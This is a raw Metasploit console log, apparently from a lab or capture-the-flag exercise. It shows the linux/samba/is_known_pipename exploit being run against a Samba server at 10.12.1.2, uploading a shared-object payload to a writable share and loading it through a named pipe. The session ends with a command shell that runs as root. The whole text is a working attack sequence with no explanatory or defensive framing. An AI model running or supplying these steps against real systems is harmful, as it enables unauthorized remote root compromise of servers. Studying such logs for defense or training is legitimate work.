 msf exploit(linux/samba/is_known_pipename) > set rhost 10.12.1.2
rhost => 10.12.1.2
msf exploit(linux/samba/is_known_pipename) > exploit
[*] 10.12.1.2:445 - Using location \\10.12.1.2\share\ for the path
[*] 10.12.1.2:445 - Retrieving the remote path of the share 'share'
[*] 10.12.1.2:445 - Share 'share' has server-side path '/var/www/html/data/uploads
[*] 10.12.1.2:445 - Uploaded payload to \\10.12.1.2\share\yXWOSUfI.so
[*] 10.12.1.2:445 - Loading the payload from server-side path /var/www/html/data/uploads/yXWOSUfI.so using \\PIPE\/var/www/html
/data/uploads/yXWOSUfI.so...
[-] 10.12.1.2:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.12.1.2:445 - Loading the payload from server-side path /var/www/html/data/uploads/yXWOSUfI.so using /var/www/html/data/u
ploads/yXWOSUfI.so...
[+] 10.12.1.2:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (172.16.2.2:34837 -> 10.12.1.2:445) at 2020-06-06 01:23:47 -0400
/bin/bash
whoami
root